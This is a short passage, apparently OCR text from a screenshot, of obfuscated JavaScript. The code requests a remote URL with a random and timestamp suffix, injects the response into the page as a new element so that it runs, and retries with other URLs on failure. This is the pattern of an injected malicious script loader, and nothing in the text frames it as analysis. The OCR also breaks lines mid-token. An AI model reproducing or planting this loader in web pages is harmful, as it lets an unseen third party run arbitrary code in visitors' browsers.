
x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]
()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)]
(),_0x4e0da7=new
XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)]
(_0x279d5a(0x18c),_0x24299b,!
[]),_0x4e0da7[_0x279d5a(0x18b)]
(null);if(_0x4e0da7[‘status’]>=0xc8&&_0x4e0da7[‘
status’]<0x12c){var
_0x179a1f=document[_0x279d5a(0x187)]
(_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]
=_0x4e0da7[_0x279d5a(0x174)]
[_0x279d5a(0x173)]
(),document[_0x279d5a(0x190)]['appendChild']
(_0x179a1f);}else
_0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13)
{_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}ca
tch(_0x5559f2){}}());